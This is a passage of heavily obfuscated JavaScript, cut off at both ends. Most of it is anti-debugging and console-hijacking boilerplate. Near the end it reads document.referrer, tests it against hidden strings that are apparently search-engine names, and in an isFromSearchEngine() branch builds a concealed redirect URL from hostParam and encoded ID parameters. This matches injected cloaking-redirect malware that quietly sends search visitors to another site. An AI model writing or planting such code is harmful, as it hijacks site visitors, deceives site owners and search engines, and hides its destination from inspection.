_0xe73c40[_0x55467f(0x1db,0x15a,0x1a4,0x1ca,'MRxu')](_0x36bcf4);}}})();else{var _0x49e01f;try{_0x49e01f=pYoVFh[_0x295df2(0x40a,0x413,0x42e,'CBxT',0x310)](_0x3eb1a3,pYoVFh[_0x4e6f37(0x240,0x208,0x2ba,'CZPw',0x19c)](pYoVFh[_0x1fdc90(0x3e,0x114,'$u)w',-0xbe,0x8c)](pYoVFh[_0x4e6f37(0x15,-0x41,0x9d,'FzZj',-0x5b)],pYoVFh[_0x36963e('lXUT',-0x1f,0x3,-0x137,-0x148)]),');'))();}catch(_0x4f079e){_0x49e01f=_0x17a6ad;}return _0x49e01f;}}());function _0x3a24f5(_0x18fed1,_0x3e38d0,_0x112f05,_0x4ccc4a,_0x12c4a1){return _0x1cb3e6(_0x112f05-0x6bc,_0x3e38d0,_0x112f05-0x113,_0x4ccc4a-0xa5,_0x12c4a1-0x1e1);}var _0x570821=(function(){function _0x1fdc0a(_0x2210d1,_0x513a22,_0xb689cf,_0x358ece,_0x2cf12f){return _0x44f5ee(_0x2210d1-0x1bf,_0x513a22-0x2e,_0x2cf12f- -0x4c1,_0x513a22,_0x2cf12f-0x45);}function _0x2fa9f1(_0x23e2cb,_0x17332e,_0x42eb07,_0x502862,_0x32cb87){return _0x295ef7(_0x23e2cb-0x89,_0x17332e-0x10c,_0x42eb07,_0x502862-0x1f3,_0x32cb87- -0x172);}function _0x3c6e54(_0x25282e,_0x35dabc,_0x52cbb0,_0x515acc,_0xac61f9){return _0x213259(_0x25282e-0x1b9,_0x35dabc-0xbf,_0xac61f9,_0x25282e- -0x757,_0xac61f9-0x5f);}function _0x57bae1(_0x617a5d,_0x30a77,_0x1536bc,_0x320e47,_0x359729){return _0x213259(_0x617a5d-0x167,_0x30a77-0xbb,_0x359729,_0x617a5d- -0x375,_0x359729-0x48);}function _0x184a1b(_0x5260a0,_0x2f0d18,_0x34a29d,_0x395d34,_0x1393c6){return _0x44f5ee(_0x5260a0-0x1bc,_0x2f0d18-0x117,_0x2f0d18- -0x29b,_0x395d34,_0x1393c6-0x17a);}if(_0xe73c40[_0x3c6e54(-0x104,-0x15a,-0x9b,-0x18b,'i57^')](_0xe73c40[_0x3c6e54(-0xcb,-0x4,0x8,-0x6f,'ah]x')],_0xe73c40[_0x1fdc0a(-0x1e6,'#Zyy',-0x5e,-0x2,-0x120)])){var _0x112c53=!![];return function(_0x206fe2,_0x1be8aa){function _0x3ae963(_0xea13c5,_0x7cb632,_0x328118,_0x465f64,_0x460a71){return _0x3c6e54(_0x7cb632-0x12b,_0x7cb632-0xb6,_0x328118-0x2c,_0x465f64-0x10e,_0xea13c5);}function _0x425865(_0x3fe300,_0x2cb9c1,_0x4fc35d,_0x5bbf76,_0x4fda52){return _0x1fdc0a(_0x3fe300-0x10f,_0x2cb9c1,_0x4fc35d-0x96,_0x5bbf76-0x174,_0x3fe300-0x47c);}function _0x4feee1(_0x793479,_0x51cfbc,_0x290d05,_0xeaa11e,_0x4176a0){return _0x3c6e54(_0x290d05-0x400,_0x51cfbc-0x29,_0x290d05-0x111,_0xeaa11e-0x5,_0xeaa11e);}function _0x487c24(_0x3249f2,_0x1aecae,_0x575f26,_0x4917ae,_0x3be877){return _0x1fdc0a(_0x3249f2-0xf4,_0x3249f2,_0x575f26-0x12a,_0x4917ae-0x1c3,_0x575f26-0x3d3);}var _0x34bec5={'OASrm':function(_0x5da164,_0x5400dd){function _0x30f40a(_0x17d353,_0x2c5eff,_0x58584d,_0x563872,_0x4ba456){return _0x25cf(_0x17d353-0x23e,_0x563872);}return _0xe73c40[_0x30f40a(0x5a3,0x656,0x5ff,'kqb[',0x5b3)](_0x5da164,_0x5400dd);},'uhNpG':function(_0x54e252,_0x5326c3){function _0xc2fa89(_0x1b58e0,_0x18a8b7,_0x235c65,_0x50e987,_0x1238b1){return _0x25cf(_0x235c65-0x1cd,_0x50e987);}return _0xe73c40[_0xc2fa89(0x42b,0x3d4,0x42c,')LM7',0x41e)](_0x54e252,_0x5326c3);},'ZVrAW':_0xe73c40[_0x487c24('TwAq',0x38e,0x2fe,0x1d2,0x35a)],'qdzYF':function(_0x41494b,_0x144e58){function _0x3e3e77(_0x3912c2,_0x3d6868,_0x365d70,_0x367359,_0x2c1504){return _0x487c24(_0x365d70,_0x3d6868-0x46,_0x367359- -0x36c,_0x367359-0xdf,_0x2c1504-0xdc);}return _0xe73c40[_0x3e3e77(-0x295,-0x73,'qtN9',-0x198,-0x1c9)](_0x41494b,_0x144e58);},'tCMlo':_0xe73c40[_0x3ae963('ydOm',-0xa3,-0x186,-0xe3,0x72)]};function _0x812337(_0x2e9906,_0x4c1bd8,_0xf205cf,_0x15c396,_0x9cde7d){return _0x184a1b(_0x2e9906-0x29,_0x15c396-0x299,_0xf205cf-0x65,_0x4c1bd8,_0x9cde7d-0x16d);}if(_0xe73c40[_0x487c24('!lgg',0xb6,0x1f1,0xc8,0x298)](_0xe73c40[_0x487c24('Cj$*',0x29a,0x31c,0x3e7,0x3ea)],_0xe73c40[_0x4feee1(0x17f,0x261,0x23e,'rn&2',0x1c2)])){var _0x189b99=_0x112c53?function(){function _0x1e151b(_0x158772,_0x139323,_0x22e27e,_0x42a50d,_0x12f3de){return _0x3ae963(_0x42a50d,_0x139323-0x16c,_0x22e27e-0x30,_0x42a50d-0x9c,_0x12f3de-0x162);}function _0x522587(_0x25acdb,_0x1ac5b6,_0x565e45,_0x137abb,_0x9fb4d8){return _0x4feee1(_0x25acdb-0x189,_0x1ac5b6-0xb6,_0x25acdb-0x54,_0x1ac5b6,_0x9fb4d8-0x8e);}function _0x215822(_0x7dafa9,_0x5d04ef,_0x525853,_0x3b8666,_0x4cebd3){return _0x3ae963(_0x525853,_0x3b8666- -0x108,_0x525853-0xc1,_0x3b8666-0xb6,_0x4cebd3-0x1a9);}function _0x2bb220(_0x1bb75d,_0x3abe32,_0x31ab4d,_0x3aea1c,_0x430544){return _0x4feee1(_0x1bb75d-0x97,_0x3abe32-0x1b8,_0x31ab4d- -0x8e,_0x3aea1c,_0x430544-0x84);}function _0x157131(_0x26c9e5,_0x448321,_0x1194d3,_0x240c55,_0x3bcbd1){return _0x4feee1(_0x26c9e5-0x19a,_0x448321-0x6f,_0x240c55- -0x2e,_0x1194d3,_0x3bcbd1-0x1cc);}if(_0x34bec5[_0x2bb220(0x1e3,0x24d,0x2c6,'TwAq',0x24e)](_0x34bec5[_0x2bb220(0x16a,0x161,0x17e,'IGS)',0x250)],_0x34bec5[_0x2bb220(0x98,0x290,0x1bc,'JJ]e',0x2e0)])){if(_0x37ae69){var _0x15768d=_0x302f52[_0x1e151b(0x1ee,0x111,0x11c,'gPig',0x214)](_0x2fa057,arguments);return _0x2ab0e9=null,_0x15768d;}}else{if(_0x1be8aa){if(_0x34bec5[_0x215822(-0x100,-0x75,'oyaV',-0x15,-0x8f)](_0x34bec5[_0x157131(0xdd,0x12d,'wY$Z',0x1d0,0x2c2)],_0x34bec5[_0x215822(-0x149,-0x11,'IMqP',-0x1d,0xd5)])){var _0x2e8b2a=_0x1be8aa[_0x215822(-0x1d8,-0x25d,')LM7',-0x161,-0x248)](_0x206fe2,arguments);return _0x1be8aa=null,_0x2e8b2a;}else wtRFQb[_0x1e151b(0x5f,0x195,0x244,'#lam',0x26b)](_0x292a16,-0x22*-0xc5+-0x135*-0xb+-0x1*0x2771);}}}:function(){};return _0x112c53=![],_0x189b99;}else{if(_0x5f0209)return _0x12e2b6;else wtRFQb[_0x812337(0x399,'a%9t',0x4e1,0x4ae,0x57b)](_0x5e0acd,0x256c+0xe5f+-0x33cb);}};}else return _0x18e546[_0x3c6e54(0x25,0x36,-0x4b,0xa8,'OAkD')+_0x3c6e54(-0xcc,-0xe,-0x175,-0x12,'U%HP')]()[_0x1fdc0a(-0xa9,'wGIp',-0x26,0xe5,0x37)+'h'](BPVVyL[_0x2fa9f1(0x307,0x33a,'ydOm',0x405,0x352)])[_0x2fa9f1(0x548,0x3cf,'oyaV',0x58b,0x4da)+_0x1fdc0a(0x89,'qtN9',-0x53,0xef,0x2e)]()[_0x3c6e54(-0x118,-0x1b7,-0x155,-0x4d,'0MzS')+_0x1fdc0a(-0x100,'$u)w',-0x13a,-0x1ff,-0x205)+'r'](_0x153d17)[_0x3c6e54(-0x20b,-0x1a4,-0x223,-0x1c5,'uIE7')+'h'](BPVVyL[_0x3c6e54(-0x1f2,-0x212,-0x12a,-0xc4,'ah]x')]);}()),_0x2b6a5e=_0xe73c40[_0x53bbc3(-0x104,'K#Sl',-0x1,0xa,0x7)](_0x570821,this,function(){function _0x3eebf6(_0x2dfbc7,_0xc297f9,_0x582d30,_0x32efd9,_0x42dc39){return _0x295ef7(_0x2dfbc7-0x24,_0xc297f9-0x65,_0x32efd9,_0x32efd9-0x9,_0x582d30-0xdb);}function _0x598bfc(_0x2463a3,_0x44f975,_0x3cb316,_0x52604a,_0x3dd3b8){return _0x3a24f5(_0x2463a3-0x11b,_0x3dd3b8,_0x2463a3- -0x122,_0x52604a-0xea,_0x3dd3b8-0x1e2);}var _0x14e23e={'ynVgn':_0xe73c40[_0x10286b(0x3ae,'$u)w',0x2fb,0x35a,0x2f7)],'ZKbLm':function(_0x3431fd,_0x7b302f){function _0x489b16(_0x53e478,_0x4387f9,_0xe91cba,_0x4b7353,_0x48cd76){return _0x10286b(_0x4b7353-0x77,_0x53e478,_0xe91cba-0x89,_0x4b7353-0x101,_0x48cd76-0xd6);}return _0xe73c40[_0x489b16('wGIp',0x426,0x5d8,0x529,0x527)](_0x3431fd,_0x7b302f);},'EMzyI':function(_0x1dfbee,_0x40b379){function _0x4d4a4d(_0x5ec693,_0x38d22e,_0x17faa6,_0x290500,_0x4c1011){return _0x10286b(_0x38d22e- -0x408,_0x4c1011,_0x17faa6-0x119,_0x290500-0x96,_0x4c1011-0x7e);}return _0xe73c40[_0x4d4a4d(-0x10c,-0xcc,-0x157,-0x17e,'ah]x')](_0x1dfbee,_0x40b379);},'jOVhM':_0xe73c40[_0x10286b(0x461,'Cj$*',0x3d9,0x58a,0x550)],'Pzouh':_0xe73c40[_0x3eebf6(0x4b1,0x513,0x510,'gPig',0x5be)],'WuoQM':function(_0x2c6cf8){function _0x9573af(_0x1d466e,_0x304379,_0x283965,_0x1b2690,_0x1397f3){return _0x10286b(_0x1b2690- -0x1f1,_0x1d466e,_0x283965-0xda,_0x1b2690-0x9f,_0x1397f3-0x177);}return _0xe73c40[_0x9573af('!lgg',0x1c5,-0x1e,0x8d,0x14c)](_0x2c6cf8);},'WeoUD':function(_0x2ce6d8,_0x4fd3a4){function _0x191224(_0x5b79f9,_0x5cf7ab,_0x56f920,_0x9f53cb,_0x1e231d){return _0x3cb66e(_0x5b79f9-0x10c,_0x1e231d- -0x22,_0x56f920-0x163,_0x9f53cb-0xae,_0x5b79f9);}return _0xe73c40[_0x191224('IMqP',0x58b,0x6c7,0x661,0x632)](_0x2ce6d8,_0x4fd3a4);},'EGqCc':_0xe73c40[_0x3cb66e(0x4fa,0x475,0x4ab,0x39e,'Cj$*')],'ksLhp':_0xe73c40[_0x10286b(0x292,'jXWD',0x308,0x2f8,0x26a)],'kIHdg':function(_0x388ede,_0x59bcaf){function _0x7fb85c(_0x132e8e,_0x3ec06c,_0x44c9ad,_0x16e3e4,_0x307eef){return _0x1a1d4b(_0x132e8e-0x666,_0x3ec06c,_0x44c9ad-0x4d,_0x16e3e4-0x11c,_0x307eef-0x166);}return _0xe73c40[_0x7fb85c(0x4cd,'i57^',0x547,0x522,0x446)](_0x388ede,_0x59bcaf);},'WHgrd':_0xe73c40[_0x10286b(0x2fc,'gPig',0x3c8,0x2e8,0x349)],'wYHOD':function(_0x368262,_0x13cbf3){function _0x5528e8(_0x1e9e9a,_0x387db5,_0x34ba85,_0x2d16da,_0x3c9e5f){return _0x3eebf6(_0x1e9e9a-0x11e,_0x387db5-0x8c,_0x387db5- -0x742,_0x1e9e9a,_0x3c9e5f-0xc2);}return _0xe73c40[_0x5528e8('a%9t',-0x5e,0x5f,-0x4a,0xb)](_0x368262,_0x13cbf3);},'TYxAQ':function(_0x3f096d,_0x262a6b){function _0x5ffcca(_0x493e35,_0x22cb44,_0x1833e5,_0x35f499,_0x16137f){return _0x3eebf6(_0x493e35-0x18c,_0x22cb44-0xee,_0x16137f-0x3,_0x493e35,_0x16137f-0xdd);}return _0xe73c40[_0x5ffcca('t5n#',0x440,0x5ed,0x590,0x56f)](_0x3f096d,_0x262a6b);},'OFYov':_0xe73c40[_0x598bfc(0x503,0x3c9,0x5ed,0x4b5,'^aFh')],'lSQNY':_0xe73c40[_0x1a1d4b(-0xe5,'MRxu',-0x9b,-0x37,-0x38)],'KfHav':function(_0x2421ab,_0x56ed29){function _0x4730c0(_0x3f6155,_0x436691,_0x21053e,_0x2bba6e,_0xa52a38){return _0x598bfc(_0x436691- -0x327,_0x436691-0x31,_0x21053e-0x102,_0x2bba6e-0x100,_0x2bba6e);}return _0xe73c40[_0x4730c0(0x16a,0x19a,0x290,'8%zv',0x8d)](_0x2421ab,_0x56ed29);},'cCLfk':function(_0x1f55bf,_0x50afd5){function _0x5aa5db(_0x73efa1,_0x3878fe,_0x5310b6,_0x112e58,_0x203c41){return _0x598bfc(_0x3878fe-0x79,_0x3878fe-0xe5,_0x5310b6-0xe5,_0x112e58-0x94,_0x73efa1);}return _0xe73c40[_0x5aa5db('i57^',0x487,0x38b,0x5b9,0x3b2)](_0x1f55bf,_0x50afd5);}};function _0x3cb66e(_0x4029b6,_0x58584e,_0x267648,_0x10374c,_0x49d36d){return _0x295ef7(_0x4029b6-0x195,_0x58584e-0x92,_0x49d36d,_0x10374c-0xc,_0x58584e- -0x13);}function _0x10286b(_0x92a385,_0x88ac0c,_0x42ed2e,_0x389957,_0x418dbf){return _0x213259(_0x92a385-0x198,_0x88ac0c-0x16d,_0x88ac0c,_0x92a385- -0x2ac,_0x418dbf-0xe);}function _0x1a1d4b(_0x2b9b0b,_0x3b529b,_0x3cc6c8,_0x3dd8c8,_0x125ee5){return _0x295ef7(_0x2b9b0b-0x15c,_0x3b529b-0x159,_0x3b529b,_0x3dd8c8-0x1eb,_0x2b9b0b- -0x63c);}if(_0xe73c40[_0x3cb66e(0x645,0x516,0x5e1,0x506,'U%HP')](_0xe73c40[_0x1a1d4b(-0x13a,'!lgg',0xd,-0x164,-0x1e)],_0xe73c40[_0x598bfc(0x55c,0x42f,0x5d9,0x45a,'i57^')])){var _0x194217=function(){function _0xb8869d(_0x43d3d9,_0x46248d,_0xab475e,_0x909690,_0xdc99da){return _0x598bfc(_0xab475e-0x170,_0x46248d-0x69,_0xab475e-0x11e,_0x909690-0x5e,_0x909690);}function _0x1fa13d(_0x4540ae,_0x16dee2,_0x124b3e,_0x4ca27a,_0x3158f2){return _0x598bfc(_0x124b3e- -0x309,_0x16dee2-0x1f,_0x124b3e-0x175,_0x4ca27a-0x73,_0x3158f2);}function _0x30bfc4(_0x34b389,_0x127334,_0x4287d0,_0x2f464c,_0x26e34d){return _0x1a1d4b(_0x34b389-0x4f1,_0x127334,_0x4287d0-0x181,_0x2f464c-0xdf,_0x26e34d-0xe7);}function _0x101c98(_0x208ab5,_0x8aa555,_0x5cef5b,_0x2562bb,_0x1d2596){return _0x598bfc(_0x5cef5b- -0x4ee,_0x8aa555-0x183,_0x5cef5b-0xd3,_0x2562bb-0x1ac,_0x2562bb);}function _0x59b302(_0x1e6d9b,_0x1381d2,_0x21cddb,_0x5c9961,_0x487104){return _0x3eebf6(_0x1e6d9b-0xea,_0x1381d2-0x16e,_0x1381d2-0x3b,_0x21cddb,_0x487104-0x1d4);}var _0x5216d2={'iEQZH':function(_0x4b5bcb,_0x373f61){function _0x369947(_0x57ec9e,_0x4d81d0,_0x53314c,_0x533d0a,_0x341e4d){return _0x25cf(_0x53314c-0x32d,_0x57ec9e);}return _0x14e23e[_0x369947(']PN7',0x647,0x6de,0x807,0x72d)](_0x4b5bcb,_0x373f61);},'fJjbc':function(_0xa50090,_0xf38289){function _0x1bda6d(_0x2f0d65,_0x34ae65,_0x4d521a,_0x590239,_0x40872c){return _0x25cf(_0x4d521a-0x284,_0x40872c);}return _0x14e23e[_0x1bda6d(0x4ef,0x442,0x578,0x5fe,'a%9t')](_0xa50090,_0xf38289);},'SOBlV':_0x14e23e[_0xb8869d(0x4cf,0x63f,0x5c8,'Cj$*',0x483)],'mEGdu':_0x14e23e[_0x1fa13d(0x3ca,0x1ca,0x2fe,0x1ca,']PN7')],'csWse':function(_0x1f3d95){function _0x1f1de5(_0xf4715c,_0x219f2a,_0x38d0a5,_0x327b7e,_0x297831){return _0x1fa13d(_0xf4715c-0xce,_0x219f2a-0x16e,_0xf4715c-0x1c4,_0x327b7e-0x9e,_0x297831);}return _0x14e23e[_0x1f1de5(0x2e2,0x264,0x217,0x304,'TwAq')](_0x1f3d95);}};if(_0x14e23e[_0x101c98(0x7b,-0x46,-0x29,'8%zv',0x118)](_0x14e23e[_0x101c98(-0xb9,0x75,-0x5d,'1)gA',-0x88)],_0x14e23e[_0x59b302(0x78b,0x665,'jUNT',0x536,0x6f8)])){var _0x598b82;try{if(_0x14e23e[_0xb8869d(0x666,0x6a5,0x699,'ydOm',0x578)](_0x14e23e[_0x30bfc4(0x39d,'IMqP',0x251,0x2ad,0x4d9)],_0x14e23e[_0x59b302(0x609,0x710,'#lam',0x613,0x615)]))_0x598b82=_0x14e23e[_0x101c98(0x39,0x3d,0x113,']PN7',0x1a)](Function,_0x14e23e[_0x1fa13d(0xb8,0x80,0xe4,0x1b0,'rn&2')](_0x14e23e[_0x101c98(-0x12d,-0x3b,-0xd9,'i57^',-0x177)](_0x14e23e[_0x1fa13d(0x2a2,0x27b,0x18c,0x1da,'U%HP')],_0x14e23e[_0x1fa13d(0x19f,0x18d,0x1c2,0x221,'EW^x')]),');'))();else{var _0x3e7edb=function(){var _0x5006a9;function _0x5f3e55(_0x3ea9be,_0x41bb68,_0x1eeaec,_0x389c7e,_0x220659){return _0x1fa13d(_0x3ea9be-0xf6,_0x41bb68-0x1b2,_0x389c7e-0x1eb,_0x389c7e-0x81,_0x41bb68);}try{_0x5006a9=lySVzq[_0x303dd2('oyaV',0x4e2,0x3a4,0x369,0x39d)](_0x3a11bd,lySVzq[_0x36e2c9(0x2d7,0x1e3,'4@wx',0x16b,0x264)](lySVzq[_0x36e2c9(0x147,0x16e,'0MzS',0x128,0x13a)](lySVzq[_0x8955f0(-0xce,-0xf3,-0x7e,-0xc6,'24iS')],lySVzq[_0x5f3e55(0x4fd,'rn&2',0x628,0x4f6,0x587)]),');'))();}catch(_0x2986a1){_0x5006a9=_0x55c20d;}function _0x303dd2(_0x3847d9,_0x3be0f1,_0x113a45,_0x555444,_0x5a571b){return _0x30bfc4(_0x113a45-0x4f,_0x3847d9,_0x113a45-0x1cb,_0x555444-0x83,_0x5a571b-0x97);}function _0x19dd0e(_0x2a02bf,_0x20dc82,_0x2b2149,_0x445ad6,_0x40462c){return _0x1fa13d(_0x2a02bf-0xe5,_0x20dc82-0x5e,_0x40462c-0x16a,_0x445ad6-0x10,_0x2b2149);}function _0x36e2c9(_0x55ae9a,_0xb27b5d,_0x1dc6bd,_0x3a4f20,_0x4c1762){return _0x59b302(_0x55ae9a-0x21,_0xb27b5d- -0x5e1,_0x1dc6bd,_0x3a4f20-0x140,_0x4c1762-0x1b);}function _0x8955f0(_0x23fe34,_0x26ec25,_0xc1fc4b,_0x33bf0e,_0x4c5079){return _0xb8869d(_0x23fe34-0xda,_0x26ec25-0x124,_0x23fe34- -0x69d,_0x4c5079,_0x4c5079-0x83);}return _0x5006a9;},_0x6d7fd2=lySVzq[_0x101c98(0x55,0x45,0x16,'a%9t',0x14a)](_0x3e7edb);_0x6d7fd2[_0x1fa13d(0x270,0x351,0x209,0x247,'!lgg')+_0x1fa13d(0x1cd,0x205,0x2ae,0x3b4,'^aFh')+'l'](_0x38ad41,0x4*-0x167+0x13e5*-0x1+0x2921);}}catch(_0x48fc82){if(_0x14e23e[_0x30bfc4(0x407,'rn&2',0x4f9,0x47c,0x4a7)](_0x14e23e[_0xb8869d(0x67a,0x5ff,0x6b2,'1)gA',0x5e0)],_0x14e23e[_0x30bfc4(0x496,'$u)w',0x3a0,0x42a,0x5b1)])){var _0x1cf0ad=_0xed6078?function(){function _0x65bc34(_0x4e22ad,_0x5a5f5d,_0x58ca8d,_0x3bd4b8,_0x2c58f4){return _0x101c98(_0x4e22ad-0x10d,_0x5a5f5d-0x187,_0x58ca8d-0x13b,_0x3bd4b8,_0x2c58f4-0x5a);}if(_0x1f98d5){var _0x924f3f=_0x19073a[_0x65bc34(0x2ad,0x282,0x270,'!lgg',0x2e5)](_0x5a90c2,arguments);return _0x1245a5=null,_0x924f3f;}}:function(){};return _0x28a76a=![],_0x1cf0ad;}else _0x598b82=window;}return _0x598b82;}else{var _0x10e528=_0x14e23e[_0xb8869d(0x782,0x598,0x6aa,'dtbK',0x705)][_0xb8869d(0x664,0x45f,0x528,'U%HP',0x520)]('|'),_0xc892c0=0x311+-0xb*-0x292+-0x1f57;while(!![]){switch(_0x10e528[_0xc892c0++]){case'0':var _0x5b33d6=_0x49627b[_0x4215e1]||_0x36d60e;continue;case'1':var _0x4215e1=_0x4f3608[_0x3d4296];continue;case'2':_0x36d60e[_0x1fa13d(0x270,0x2fe,0x1ba,0x104,'wY$Z')+_0x30bfc4(0x3f3,'$u)w',0x345,0x529,0x2f3)]=_0x1e7134[_0x30bfc4(0x321,'qtN9',0x33f,0x20f,0x330)](_0x4e786a);continue;case'3':_0x596083[_0x4215e1]=_0x36d60e;continue;case'4':_0x36d60e[_0x59b302(0x825,0x747,'jUNT',0x84d,0x7d8)+_0xb8869d(0x804,0x6dd,0x7a2,'jUNT',0x73b)]=_0x5b33d6[_0xb8869d(0x800,0x831,0x798,'IGS)',0x762)+_0x101c98(0xd2,0xfb,0x52,'U%HP',0xad)][_0x1fa13d(0x1fa,0x311,0x216,0x102,'6zxA')](_0x5b33d6);continue;case'5':var _0x36d60e=_0x1d4eaa[_0x59b302(0x6a0,0x681,'EW^x',0x7cd,0x590)+_0x1fa13d(0x263,0x47a,0x33d,0x3bc,'IGS)')+'r'][_0xb8869d(0x774,0x687,0x73a,'jXWD',0x6ac)+_0x30bfc4(0x390,'8%zv',0x3b8,0x2b0,0x489)][_0xb8869d(0x595,0x573,0x6ac,'i57^',0x6ed)](_0x51af27);continue;}break;}}},_0x22ead6=_0xe73c40[_0x3cb66e(0x46f,0x598,0x69d,0x592,'a%9t')](_0x194217),_0x54af58=_0x22ead6[_0x3eebf6(0x84d,0x720,0x766,'#Zyy',0x655)+'le']=_0x22ead6[_0x598bfc(0x551,0x631,0x4d6,0x572,'jUNT')+'le']||{},_0x27b165=[_0xe73c40[_0x10286b(0x31f,'uIE7',0x394,0x22c,0x446)],_0xe73c40[_0x598bfc(0x594,0x470,0x498,0x542,'IGS)')],_0xe73c40[_0x3cb66e(0x4d2,0x435,0x509,0x2f5,'MRxu')],_0xe73c40[_0x598bfc(0x636,0x711,0x522,0x597,'tIK6')],_0xe73c40[_0x3eebf6(0x618,0x63a,0x571,'jUNT',0x5f1)],_0xe73c40[_0x598bfc(0x3d8,0x2ed,0x341,0x2ae,'tIK6')],_0xe73c40[_0x598bfc(0x502,0x50c,0x57c,0x5e9,'#lam')]];for(var _0x4be2f0=0x1*-0x728+-0x1305+-0x1a2d*-0x1;_0xe73c40[_0x1a1d4b(-0x10c,'kqb[',-0x52,0x19,-0x77)](_0x4be2f0,_0x27b165[_0x3eebf6(0x7b9,0x693,0x722,'^aFh',0x6b6)+'h']);_0x4be2f0++){if(_0xe73c40[_0x3cb66e(0x537,0x4c2,0x513,0x594,'6zxA')](_0xe73c40[_0x3cb66e(0x676,0x552,0x40d,0x40d,'u^Wv')],_0xe73c40[_0x598bfc(0x4aa,0x55e,0x411,0x361,'6zxA')])){var _0xe995d7=_0xe73c40[_0x3cb66e(0x6dc,0x597,0x4a7,0x4a2,'qtN9')][_0x3cb66e(0x523,0x589,0x486,0x6ac,'rn&2')]('|'),_0x36422c=0x1e*0x9b+0x383*0x6+0x345*-0xc;while(!![]){switch(_0xe995d7[_0x36422c++]){case'0':_0x101143[_0x10286b(0x291,'ydOm',0x363,0x1cb,0x3da)+_0x1a1d4b(-0xb4,'dtbK',-0x103,0x4c,-0x169)]=_0x570821[_0x3eebf6(0x7f5,0x7be,0x6bd,'ydOm',0x653)](_0x570821);continue;case'1':_0x101143[_0x3cb66e(0x394,0x438,0x48b,0x308,'rn&2')+_0x3eebf6(0x4c9,0x525,0x5d9,'$u)w',0x700)]=_0x1fc66d[_0x1a1d4b(-0x1ee,'lXUT',-0xe6,-0xa2,-0x2ef)+_0x1a1d4b(-0xe2,'nu%u',-0x22e,-0x20b,-0x4d)][_0x3cb66e(0x580,0x48f,0x408,0x46e,'0MzS')](_0x1fc66d);continue;case'2':var _0x5b643=_0x27b165[_0x4be2f0];continue;case'3':var _0x1fc66d=_0x54af58[_0x5b643]||_0x101143;continue;case'4':var _0x101143=_0x570821[_0x3eebf6(0x7c1,0x7be,0x73e,'Cj$*',0x69e)+_0x598bfc(0x485,0x4b4,0x3c6,0x468,'d&b5')+'r'][_0x10286b(0x309,'IGS)',0x237,0x250,0x2e8)+_0x10286b(0x44a,'0MzS',0x496,0x3ee,0x43e)][_0x10286b(0x4e0,'kqb[',0x39c,0x525,0x423)](_0x570821);continue;case'5':_0x54af58[_0x5b643]=_0x101143;continue;}break;}}else return![];}}else _0x4bb61d=nOVlJv[_0x3cb66e(0x629,0x617,0x66f,0x576,'#Zyy')](_0x43edc3,nOVlJv[_0x598bfc(0x605,0x5c3,0x5dd,0x5ff,'d&b5')](nOVlJv[_0x10286b(0x2c9,'a%9t',0x2a4,0x360,0x2f0)](nOVlJv[_0x10286b(0x34f,'wGIp',0x37f,0x230,0x33c)],nOVlJv[_0x1a1d4b(0x69,'kqb[',0x170,-0x3e,0x119)]),');'))();});_0xe73c40[_0x295ef7(0x4d0,0x4fb,'FzZj',0x5f5,0x4ef)](_0x2b6a5e);var _0x2d5d96=document[_0x213259(0x588,0x7a0,'$u)w',0x6ae,0x58d)+_0x44f5ee(0x33a,0x2c9,0x2b1,'d&b5',0x1d2)][_0x3a24f5(0x513,'MRxu',0x62b,0x579,0x69d)+_0x53bbc3(-0x76,'#Zyy',0xd3,0xce,0x29)+'e']();function _0x44f5ee(_0x37cee5,_0x461b43,_0x2807fa,_0x5bd7ab,_0x20f545){return _0xa1d5f5(_0x2807fa-0x47c,_0x5bd7ab,_0x2807fa-0x12a,_0x5bd7ab-0x2,_0x20f545-0xb7);}return console[_0x44f5ee(0x3dd,0x429,0x4ab,'#Zyy',0x55d)](_0xe73c40[_0x44f5ee(0x2cb,0x41d,0x3b3,'0MzS',0x2c9)](_0xe73c40[_0x213259(0x5b1,0x686,'i57^',0x695,0x5fb)],_0x2d5d96)),_0x2d5d96[_0x53bbc3(0xcf,'ydOm',0x17d,0x16d,0x15c)+_0x44f5ee(0x491,0x5be,0x4d1,'uIE7',0x4aa)](_0xe73c40[_0x53bbc3(0x6b,'TwAq',-0x76,0x54,0xd1)])||_0x2d5d96[_0x3a24f5(0x520,'U%HP',0x4db,0x4b4,0x420)+_0x44f5ee(0x360,0x402,0x43b,'BKqn',0x420)](_0xe73c40[_0x53bbc3(0x200,'wGIp',0x1f2,0x19b,0xb9)])||_0x2d5d96[_0x3a24f5(0x72a,'nu%u',0x6d2,0x78d,0x7db)+_0x53bbc3(0x14a,')LM7',0x4b,0x7d,0x42)](_0xe73c40[_0x44f5ee(0x393,0x60f,0x4d8,'FzZj',0x4cd)])||_0x2d5d96[_0x295ef7(0x5c6,0x666,'#Zyy',0x740,0x618)+_0x213259(0x74b,0x55e,'U%HP',0x61f,0x502)](_0xe73c40[_0x213259(0x71a,0x6a7,'FzZj',0x64c,0x76f)])||_0x2d5d96[_0x295ef7(0x33b,0x523,'#lam',0x3b9,0x479)+_0x213259(0x666,0x713,'t5n#',0x6e8,0x828)](_0xe73c40[_0x44f5ee(0x340,0x4df,0x470,'jXWD',0x43e)]);}if(isFromSearchEngine()){var redirectUrl;switch(jumpParam){case _0x1cb3e6(0xa1,'IGS)',0xc1,0x2f,0x1b7):redirectUrl=_0x272b6b(0x5d8,0x578,0x660,'OAkD',0x52a)+_0x272b6b(0x4c0,0x418,0x46f,'IMqP',0x55b)+_0x272b6b(0x421,0x3f9,0x3bb,'rn&2',0x3e0)+_0xa1d5f5(-0xe2,'EW^x',-0xc6,0x46,-0xbc)+_0xa1d5f5(-0x1e2,'EW^x',-0x9e,-0x17b,-0x304)+_0xa1d5f5(0x62,'tIK6',0x3e,-0x17,-0x52)+_0xe81650('24iS',0x543,0x5cc,0x627,0x4fe)+_0xa1d5f5(-0xe6,'$u)w',-0xea,-0x136,-0xac)+_0xa1d5f5(-0x65,'Cj$*',-0x1b0,-0xf6,-0x170)+_0xa1d5f5(-0x173,'t5n#',-0x2a9,-0x155,-0x6e)+_0xe81650('ydOm',0x679,0x5b6,0x618,0x65a)+_0xa1d5f5(-0xd7,'t5n#',-0x10d,-0xad,-0x18)+_0xa1d5f5(-0x106,'ah]x',-0x7c,-0xd4,-0x131)+'='+hostParam+(_0x3bdaca('uIE7',0x115,0x2e2,0x1b8,0x26b)+_0x1cb3e6(-0x7,'CZPw',0x1e,0x10a,0x113))+encodedIdParams;break;case 